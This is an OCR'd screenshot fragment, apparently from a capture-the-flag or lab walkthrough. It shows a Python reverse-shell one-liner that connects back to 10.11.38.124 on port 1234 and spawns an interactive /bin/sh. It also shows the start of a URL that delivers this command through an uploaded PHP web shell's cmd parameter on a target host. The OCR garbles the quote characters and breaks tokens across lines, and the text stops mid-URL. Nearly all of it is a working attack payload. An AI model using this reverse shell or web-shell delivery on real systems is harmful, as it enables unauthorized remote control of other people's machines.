
Command :
python3.6 -c ‘import
socket,subprocess,os;s=socket.socket(soc
ket.AF_INET,socket.SOCK_STREAM);s.con
nect((« 10.11.38.124 »,1234));os.dup2(s.fil
eno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([« /
bin/sh », »-i »]);’
Command with URL :
http://10.10.238.191/gallery/uploads/16447
83960_TagosxtvnjlxilqprhyLetta.php?
cmd=python3.6%20-